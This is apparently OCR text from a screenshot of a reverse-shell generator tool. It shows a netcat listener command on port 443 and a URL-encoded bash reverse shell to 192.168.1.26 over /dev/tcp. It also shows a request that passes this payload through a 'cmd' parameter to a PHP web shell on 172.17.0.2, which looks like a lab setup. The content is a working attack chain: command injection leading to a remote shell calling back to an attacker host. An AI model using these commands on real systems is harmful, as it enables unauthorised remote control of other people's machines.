 IP & Port
Listener
Advanced
IP 192.168.1.26
🚀 sudo nc -lvnp 443
Type nc
Port 443 +1
Copy
root privileges required.
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
Bash read
🚀 bash%20-
i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.1.26%2
F443%200%3E%261
172.17.0.2/si.php?cmd=bash%20-c%20"bash%2... 1